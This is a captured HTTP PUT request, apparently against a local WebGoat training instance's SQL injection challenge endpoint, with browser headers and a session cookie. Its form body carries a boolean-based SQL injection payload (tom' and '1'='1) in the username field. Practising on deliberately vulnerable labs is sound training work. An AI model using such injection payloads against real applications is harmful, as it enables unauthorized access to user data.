 PUT http://localhost:8080/WebGoat/SqlInjection/challenge HTTP/1.1
Proxy-Connection: keep-alive
Content-Length: 92
Accept: */*
Origin: http://localhost:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.77 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://localhost:8080/WebGoat/start.mvc
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: JSESSIONID=1C383D3A0B79376EF657AB5D6B2B719C
Host: localhost:8080

username_reg=tom'+and+'1'%3D'1&email_reg=tom%40tom&password_reg=wtv&confirm_password_reg=wtv